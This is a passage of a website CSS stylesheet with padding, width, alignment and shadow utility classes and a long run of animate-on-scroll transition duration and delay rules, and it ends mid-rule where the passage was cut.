.pb-30 {
  padding-bottom: 30px !important;
}
.pb-40 {
  padding-bottom: 40px !important;
}
.pb-50 {
  padding-bottom: 50px !important;
}
.pb-60 {
  padding-bottom: 60px !important;
}
.pb-70 {
  padding-bottom: 70px !important;
}
.pb-80 {
  padding-bottom: 80px !important;
}
.pb-90 {
  padding-bottom: 90px !important;
}
.pb-100 {
  padding-bottom: 100px !important;
}
.pl-0 {
  padding-left: 0 !important;
}
.pl-5 {
  padding-left: 5px !important;
}
.pl-10 {
  padding-left: 10px !important;
}
.pl-15 {
  padding-left: 15px !important;
}
.pl-20 {
  padding-left: 20px !important;
}
.pl-25 {
  padding-left: 25px !important;
}
.pl-30 {
  padding-left: 30px !important;
}
.pl-40 {
  padding-left: 40px !important;
}
.pl-50 {
  padding-left: 50px !important;
}
.pl-60 {
  padding-left: 60px !important;
}
.pl-70 {
  padding-left: 70px !important;
}
.pl-80 {
  padding-left: 80px !important;
}
.pl-90 {
  padding-left: 90px !important;
}
.pl-100 {
  padding-left: 100px !important;
}
.width-100 {
  width: 100% !important;
}
.width-auto {
  width: auto !important;
}
.height-100 {
  height: 100% !important;
}
.height-auto {
  height: auto !important;
}
.clickable:not([disabled]),
[onclick]:not([disabled]) {
  cursor: pointer !important;
}
.not-clickable,
.not-clickable[onclick] {
  cursor: default !important;
}
.letsGo-hide {
  display: none !important;
}
.shadow-light {
  -webkit-box-shadow: 0 1px 3px 0 #a0a0a0 !important;
  box-shadow: 0 1px 3px 0 #a0a0a0 !important;
}
.shadow-dark {
  -webkit-box-shadow: 0 1px 3px 0 #1b1b1b !important;
  box-shadow: 0 1px 3px 0 #1b1b1b !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.text-justify {
  text-align: justify !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
[data-aos][data-aos][data-aos-duration="50"],
body[data-aos-duration="50"] [data-aos] {
  -webkit-transition-duration: 50ms;
  -o-transition-duration: 50ms;
  transition-duration: 50ms;
}
[data-aos][data-aos][data-aos-delay="50"],
body[data-aos-delay="50"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="50"].aos-animate,
body[data-aos-delay="50"] [data-aos].aos-animate {
  -webkit-transition-delay: 50ms;
  -o-transition-delay: 50ms;
  transition-delay: 50ms;
}
[data-aos][data-aos][data-aos-duration="100"],
body[data-aos-duration="100"] [data-aos] {
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
[data-aos][data-aos][data-aos-delay="100"],
body[data-aos-delay="100"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="100"].aos-animate,
body[data-aos-delay="100"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
[data-aos][data-aos][data-aos-duration="150"],
body[data-aos-duration="150"] [data-aos] {
  -webkit-transition-duration: 0.15s;
  -o-transition-duration: 0.15s;
  transition-duration: 0.15s;
}
[data-aos][data-aos][data-aos-delay="150"],
body[data-aos-delay="150"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="150"].aos-animate,
body[data-aos-delay="150"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
[data-aos][data-aos][data-aos-duration="200"],
body[data-aos-duration="200"] [data-aos] {
  -webkit-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
[data-aos][data-aos][data-aos-delay="200"],
body[data-aos-delay="200"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="200"].aos-animate,
body[data-aos-delay="200"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
[data-aos][data-aos][data-aos-duration="250"],
body[data-aos-duration="250"] [data-aos] {
  -webkit-transition-duration: 0.25s;
  -o-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
[data-aos][data-aos][data-aos-delay="250"],
body[data-aos-delay="250"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="250"].aos-animate,
body[data-aos-delay="250"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
[data-aos][data-aos][data-aos-duration="300"],
body[data-aos-duration="300"] [data-aos] {
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
[data-aos][data-aos][data-aos-delay="300"],
body[data-aos-delay="300"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="300"].aos-animate,
body[data-aos-delay="300"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
[data-aos][data-aos][data-aos-duration="350"],
body[data-aos-duration="350"] [data-aos] {
  -webkit-transition-duration: 0.35s;
  -o-transition-duration: 0.35s;
  transition-duration: 0.35s;
}
[data-aos][data-aos][data-aos-delay="350"],
body[data-aos-delay="350"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="350"].aos-animate,
body[data-aos-delay="350"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.35s;
  -o-transition-delay: 0.35s;
  transition-delay: 0.35s;
}
[data-aos][data-aos][data-aos-duration="400"],
body[data-aos-duration="400"] [data-aos] {
  -webkit-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
[data-aos][data-aos][data-aos-delay="400"],
body[data-aos-delay="400"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="400"].aos-animate,
body[data-aos-delay="400"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.4s;
  -o-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
[data-aos][data-aos][data-aos-duration="450"],
body[data-aos-duration="450"] [data-aos] {
  -webkit-transition-duration: 0.45s;
  -o-transition-duration: 0.45s;
  transition-duration: 0.45s;
}
[data-aos][data-aos][data-aos-delay="450"],
body[data-aos-delay="450"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="450"].aos-animate,
body[data-aos-delay="450"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.45s;
  -o-transition-delay: 0.45s;
  transition-delay: 0.45s;
}
[data-aos][data-aos][data-aos-duration="500"],
body[data-aos-duration="500"] [data-aos] {
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
[data-aos][data-aos][data-aos-delay="500"],
body[data-aos-delay="500"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="500"].aos-animate,
body[data-aos-delay="500"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 0.5s;
}
[data-aos][data-aos][data-aos-duration="550"],
body[data-aos-duration="550"] [data-aos] {
  -webkit-transition-duration: 0.55s;
  -o-transition-duration: 0.55s;
  transition-duration: 0.55s;
}
[data-aos][data-aos][data-aos-delay="550"],
body[data-aos-delay="550"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="550"].aos-animate,
body[data-aos-delay="550"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.55s;
  -o-transition-delay: 0.55s;
  transition-delay: 0.55s;
}
[data-aos][data-aos][data-aos-duration="600"],
body[data-aos-duration="600"] [data-aos] {
  -webkit-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  transition-duration: 0.6s;
}
[data-aos][data-aos][data-aos-delay="600"],
body[data-aos-delay="600"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="600"].aos-animate,
body[data-aos-delay="600"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.6s;
  -o-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
[data-aos][data-aos][data-aos-duration="650"],
body[data-aos-duration="650"] [data-aos] {
  -webkit-transition-duration: 0.65s;
  -o-transition-duration: 0.65s;
  transition-duration: 0.65s;
}
[data-aos][data-aos][data-aos-delay="650"],
body[data-aos-delay="650"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="650"].aos-animate,
body[data-aos-delay="650"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.65s;
  -o-transition-delay: 0.65s;
  transition-delay: 0.65s;
}
[data-aos][data-aos][data-aos-duration="700"],
body[data-aos-duration="700"] [data-aos] {
  -webkit-transition-duration: 0.7s;
  -o-transition-duration: 0.7s;
  transition-duration: 0.7s;
}
[data-aos][data-aos][data-aos-delay="700"],
body[data-aos-delay="700"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="700"].aos-animate,
body[data-aos-delay="700"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
[data-aos][data-aos][data-aos-duration="750"],
body[data-aos-duration="750"] [data-aos] {
  -webkit-transition-duration: 0.75s;
  -o-transition-duration: 0.75s;
  transition-duration: 0.75s;
}
[data-aos][data-aos][data-aos-delay="750"],
body[data-aos-delay="750"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="750"].aos-animate,
body[data-aos-delay="750"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.75s;
  -o-transition-delay: 0.75s;
  transition-delay: 0.75s;
}
[data-aos][data-aos][data-aos-duration="800"],
body[data-aos-duration="800"] [data-aos] {
  -webkit-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
[data-aos][data-aos][data-aos-delay="800"],
body[data-aos-delay="800"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="800"].aos-animate,
body[data-aos-delay="800"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
[data-aos][data-aos][data-aos-duration="850"],
body[data-aos-duration="850"] [data-aos] {
  -webkit-transition-duration: 0.85s;
  -o-transition-duration: 0.85s;
  transition-duration: 0.85s;
}
[data-aos][data-aos][data-aos-delay="850"],
body[data-aos-delay="850"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="850"].aos-animate,
body[data-aos-delay="850"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.85s;
  -o-transition-delay: 0.85s;
  transition-delay: 0.85s;
}
[data-aos][data-aos][data-aos-duration="900"],
body[data-aos-duration="900"] [data-aos] {
  -webkit-transition-duration: 0.9s;
  -o-transition-duration: 0.9s;
  transition-duration: 0.9s;
}
[data-aos][data-aos][data-aos-delay="900"],
body[data-aos-delay="900"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="900"].aos-animate,
body[data-aos-delay="900"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
[data-aos][data-aos][data-aos-duration="950"],
body[data-aos-duration="950"] [data-aos] {
  -webkit-transition-duration: 0.95s;
  -o-transition-duration: 0.95s;
  transition-duration: 0.95s;
}
[data-aos][data-aos][data-aos-delay="950"],
body[data-aos-delay="950"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="950"].aos-animate,
body[data-aos-delay="950"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.95s;
  -o-transition-delay: 0.95s;
  transition-delay: 0.95s;
}
[data-aos][data-aos][data-aos-duration="1000"],
body[data-aos-duration="1000"] [data-aos] {
  -webkit-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
[data-aos][data-aos][data-aos-delay="1000"],
body[data-aos-delay="1000"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1000"].aos-animate,
body[data-aos-delay="1000"] [data-aos].aos-animate {
  -webkit-transition-delay: 1s;
  -o-transition-delay: 1s;
  transition-delay: 1s;
}
[data-aos][data-aos][data-aos-duration="1050"],
body[data-aos-duration="1050"] [data-aos] {
  -webkit-transition-duration: 1.05s;
  -o-transition-duration: 1.05s;
  transition-duration: 1.05s;
}
[data-aos][data-aos][data-aos-delay="1050"],
body[data-aos-delay="1050"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1050"].aos-animate,
body[data-aos-delay="1050"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.05s;
  -o-transition-delay: 1.05s;
  transition-delay: 1.05s;
}
[data-aos][data-aos][data-aos-duration="1100"],
body[data-aos-duration="1100"] [data-aos] {
  -webkit-transition-duration: 1.1s;
  -o-transition-duration: 1.1s;
  transition-duration: 1.1s;
}
[data-aos][data-aos][data-aos-delay="1100"],
body[data-aos-delay="1100"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1100"].aos-animate,
body[data-aos-delay="1100"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.1s;
  -o-transition-delay: 1.1s;
  transition-delay: 1.1s;
}
[data-aos][data-aos][data-aos-duration="1150"],
body[data-aos-duration="1150"] [data-aos] {
  -webkit-transition-duration: 1.15s;
  -o-transition-duration: 1.15s;
  transition-duration: 1.15s;
}
[data-aos][data-aos][data-aos-delay="1150"],
body[data-aos-delay="1150"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1150"].aos-animate,
body[data-aos-delay="1150"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.15s;
  -o-transition-delay: 1.15s;
  transition-delay: 1.15s;
}
[data-aos][data-aos][data-aos-duration="1200"],
body[data-aos-duration="1200"] [data-aos] {
  -webkit-transition-duration: 1.2s;
  -o-transition-duration: 1.2s;
  transition-duration: 1.2s;
}
[data-aos][data-aos][data-aos-delay="1200"],
body[data-aos-delay="1200"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1200"].aos-animate,
body[data-aos-delay="1200"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.2s;
  -o-transition-delay: 1.2s;
  transition-delay: 1.2s;
}
[data-aos][data-aos][data-aos-duration="1250"],
body[data-aos-duration="1250"] [data-aos] {
  -webkit-transition-duration: 1.25s;
  -o-transition-duration: 1.25s;
  transition-duration: 1.25s;
}
[data-aos][data-aos][data-aos-delay="1250"],
body[data-aos-delay="1250"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1250"].aos-animate,
body[data-aos-delay="1250"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.25s;
  -o-transition-delay: 1.25s;
  transition-delay: 1.25s;
}
[data-aos][data-aos][data-aos-duration="1300"],
body[data-aos-duration="1300"] [data-aos] {
  -webkit-transition-duration: 1.3s;
  -o-transition-duration: 1.3s;
  transition-duration: 1.3s;
}
[data-aos][data-aos][data-aos-delay="1300"],
body[data-aos-delay="1300"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1300"].aos-animate,
body[data-aos-delay="1300"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.3s;
  -o-transition-delay: 1.3s;
  transition-delay: 1.3s;
}
[data-aos][data-aos][data-aos-duration="1350"],
body[data-aos-duration="1350"] [data-aos] {
  -webkit-transition-duration: 1.35s;
  -o-transition-duration: 1.35s;
  transition-duration: 1.35s;
}
[data-aos][data-aos][data-aos-delay="1350"],
body[data-aos-delay="1350"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1350"].aos-animate,
body[data-aos-delay="1350"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.35s;
  -o-transition-delay: 1.35s;
  transition-delay: 1.35s;
}
[data-aos][data-aos][data-aos-duration="1400"],
body[data-aos-duration="1400"] [data-aos] {
  -webkit-transition-duration: 1.4s;
  -o-transition-duration: 1.4s;
  transition-duration: 1.4s;
}
[data-aos][data-aos][data-aos-delay="1400"],
body[data-aos-delay="1400"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1400"].aos-animate,
body[data-aos-delay="1400"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.4s;
  -o-transition-delay: 1.4s;
  transition-delay: 1.4s;
}
[data-aos][data-aos][data-aos-duration="1450"],
body[data-aos-duration="1450"] [data-aos] {
  -webkit-transition-duration: 1.45s;
  -o-transition-duration: 1.45s;
  transition-duration: 1.45s;
}
[data-aos][data-aos][data-aos-delay="1450"],
body[data-aos-delay="1450"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1450"].aos-animate,
body[data-aos-delay="1450"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.45s;
  -o-transition-delay: 1.45s;
  transition-delay: 1.45s;
}
[data-aos][data-aos][data-aos-duration="1500"],
body[data-aos-duration="1500"] [data-aos] {
  -webkit-transition-duration: 1.5s;
  -o-transition-duration: 1.5s;
  transition-duration: 1.5s;
}
[data-aos][data-aos][data-aos-delay="1500"],
body[data-aos-delay="1500"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1500"].aos-animate,
body[data-aos-delay="1500"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.5s;
  -o-transition-delay: 1.5s;
  transition-delay: 1.5s;
}
[data-aos][data-aos][data-aos-duration="1550"],
body[data-aos-duration="1550"] [data-aos] {
  -webkit-transition-duration: 1.55s;
  -o-transition-duration: 1.55s;
  transition-duration: 1.55s;
}
[data-aos][data-aos][data-aos-delay="1550"],
body[data-aos-delay="1550"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1550"].aos-animate,
body[data-aos-delay="1550"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.55s;
  -o-transition-delay: 1.55s;
  transition-delay: 1.55s;
}
[data-aos][data-aos][data-aos-duration="1600"],
body[data-aos-duration="1600"] [data-aos] {
  -webkit-transition-duration: 1.6s;
  -o-transition-duration: 1.6s;
  transition-duration: 1.6s;
}
[data-aos][data-aos][data-aos-delay="1600"],
body[data-aos-delay="1600"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1600"].aos-animate,
body[data-aos-delay="1600"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.6s;
  -o-transition-delay: 1.6s;
  transition-delay: 1.6s;
}
[data-aos][data-aos][data-aos-duration="1650"],
body[data-aos-duration="1650"] [data-aos] {
  -webkit-transition-duration: 1.65s;
  -o-transition-duration: 1.65s;
  transition-duration: 1.65s;
}
[data-aos][data-aos][data-aos-delay="1650"],
body[data-aos-delay="1650"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1650"].aos-animate,
body[data-aos-delay="1650"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.65s;
  -o-transition-delay: 1.65s;
  transition-delay: 1.65s;
}
[data-aos][data-aos][data-aos-duration="1700"],
body[data-aos-duration="1700"] [data-aos] {
  -webkit-transition-duration: 1.7s;
  -o-transition-duration: 1.7s;
  transition-duration: 1.7s;
}
[data-aos][data-aos][data-aos-delay="1700"],
body[data-aos-delay="1700"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1700"].aos-animate,
body[data-aos-delay="1700"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.7s;
  -o-transition-delay: 1.7s;
  transition-delay: 1.7s;
}
[data-aos][data-aos][data-aos-duration="1750"],
body[data-aos-duration="1750"] [data-aos] {
  -webkit-transition-duration: 1.75s;
  -o-transition-duration: 1.75s;
  transition-duration: 1.75s;
}
[data-aos][data-aos][data-aos-delay="1750"],
body[data-aos-delay="1750"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1750"].aos-animate,
body[data-aos-delay="1750"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.75s;
  -o-transition-delay: 1.75s;
  transition-delay: 1.75s;
}
[data-aos][data-aos][data-aos-duration="1800"],
body[data-aos-duration="1800"] [data-aos] {
  -webkit-transition-duration: 1.8s;
  -o-transition-duration: 1.8s;
  transition-duration: 1.8s;
}
[data-aos][data-aos][data-aos-delay="1800"],
body[data-aos-delay="1800"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1800"].aos-animate,
body[data-aos-delay="1800"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.8s;
  -o-transition-delay: 1.8s;
  transition-delay: 1.8s;
}
[data-aos][data-aos][data-aos-duration="1850"],
body[data-aos-duration="1850"] [data-aos] {
  -webkit-transition-duration: 1.85s;
  -o-transition-duration: 1.85s;
  transition-duration: 1.85s;
}
[data-aos][data-aos][data-aos-delay="1850"],
body[data-aos-delay="1850"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1850"].aos-animate,
body[data-aos-delay="1850"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.85s;
  -o-transition-delay: 1.85s;
  transition-delay: 1.85s;
}
[data-aos][data-aos][data-aos-duration="1900"],
body[data-aos-duration="1900"] [data-aos] {
  -webkit-transition-duration: 1.9s;
  -o-transition-duration: 1.9s;
  transition-duration: 1.9s;
}
[data-aos][data-aos][data-aos-delay="1900"],
body[data-aos-delay="1900"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1900"].aos-animate,
body[data-aos-delay="1900"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.9s;
  -o-transition-delay: 1.9s;
  transition-delay: 1.9s;
}
[data-aos][data-aos][data-aos-duration="1950"],
body[data-aos-duration="1950"] [data-aos] {
  -webkit-transition-duration: 1.95s;
  -o-transition-duration: 1.95s;
  transition-duration: 1.95s;
}
[data-aos][data-aos][data-aos-delay="1950"],
body[data-aos-delay="1950"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1950"].aos-animate,
body[data-aos-delay="1950"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.95s;
  -o-transition-delay: 1.95s;
  transition-delay: 1.95s;
}
[data-aos][data-aos][data-aos-duration="2000"],
body[data-aos-duration="2000"] [data-aos] {
  -webkit-transition-duration: 2s;
  -o-transition-duration: 2s;
  transition-duration: 2s;
}
[data-aos][data-aos][data-aos-delay="2000"],
body[data-aos-delay="2000"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2000"].aos-animate,
body[data-aos-delay="2000"] [data-aos].aos-animate {
  -webkit-transition-delay: 2s;
  -o-transition-delay: 2s;
  transition-delay: 2s;
}
[data-aos][data-aos][data-aos-duration="2050"],
body[data-aos-duration="2050"] [data-aos] {
  -webkit-transition-duration: 2.05s;
  -o-transition-duration: 2.05s;
  transition-duration: 2.05s;
}
[data-aos][data-aos][data-aos-delay="2050"],
body[data-aos-delay="2050"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2050"].aos-animate,
body[data-aos-delay="2050"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.05s;
  -o-transition-delay: 2.05s;
  transition-delay: 2.05s;
}
[data-aos][data-aos][data-aos-duration="2100"],
body[data-aos-duration="2100"] [data-aos] {
  -webkit-transition-duration: 2.1s;
  -o-transition-duration: 2.1s;
  transition-duration: 2.1s;
}
[data-aos][data-aos][data-aos-delay="2100"],
body[data-aos-delay="2100"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2100"].aos-animate,
body[data-aos-delay="2100"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.1s;
  -o-transition-delay: 2.1s;
  transition-delay: 2.1s;
}
[data-aos][data-aos][data-aos-duration="2150"],
body[data-aos-duration="2150"] [data-aos] {
  -webkit-transition-duration: 2.15s;
  -o-transition-duration: 2.15s;
  transition-duration: 2.15s;
}
[data-aos][data-aos][data-aos-delay="2150"],
body[data-aos-delay="2150"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2150"].aos-animate,
body[data-aos-delay="2150"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.15s;
  -o-transition-delay: 2.15s;
  transition-delay: 2.15s;
}
[data-aos][data-aos][data-aos-duration="2200"],
body[data-aos-duration="2200"] [data-aos] {
  -webkit-transition-duration: 2.2s;
  -o-transition-duration: 2.2s;
  transition-duration: 2.2s;
}
[data-aos][data-aos][data-aos-delay="2200"],
body[data-aos-delay="2200"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2200"].aos-animate,
body[data-aos-delay="2200"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.2s;
  -o-transition-delay: 2.2s;
  transition-delay: 2.2s;
}
[data-aos][data-aos][data-aos-duration="2250"],
body[data-aos-duration="2250"] [data-aos] {
  -webkit-transition-duration: 2.25s;
  -o-transition-duration: 2.25s;
  transition-duration: 2.25s;
}
[data-aos][data-aos][data-aos-delay="2250"],
body[data-aos-delay="2250"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2250"].aos-animate,
body[data-aos-delay="2250"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.25s;
  -o-transition-delay: 2.25s;
  transition-delay: 2.25s;
}
[data-aos][data-aos][data-aos-duration="2300"],
body[data-aos-duration="2300"] [data-aos] {
  -webkit-transition-duration: 2.3s;
  -o-transition-duration: 2.3s;
  transition-duration: 2.3s;
}
[data-aos][data-aos][data-aos-delay="2300"],
body[data-aos-delay="2300"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2300"].aos-animate,
body[data-aos-delay="2300"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.3s;
  -o-transition-delay: 2.3s;
  transition-delay: 2.3s;
}
[data-aos][data-aos][data-aos-duration="2350"],
body[data-aos-duration="2350"] [data-aos] {
  -webkit-transition-duration: 2.35s;
  -o-transition-duration: 2.35s;
  transition-duration: 2.35s;
}
[data-aos][data-aos][data-aos-delay="2350"],
body[data-aos-delay="2350"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2350"].aos-animate,
body[data-aos-delay="2350"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.35s;
  -o-transition-delay: 2.35s;
  transition-delay: 2.35s;
}
[data-aos][data-aos][data-aos-duration="2400"],
body[data-aos-duration="2400"] [data-aos] {
  -webkit-transition-duration: 2.4s;
  -o-transition-duration: 2.4s;
  transition-duration: 2.4s;
}
[data-aos][data-aos][data-aos-delay="2400"],
body[data-aos-delay="2400"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2400"].aos-animate,
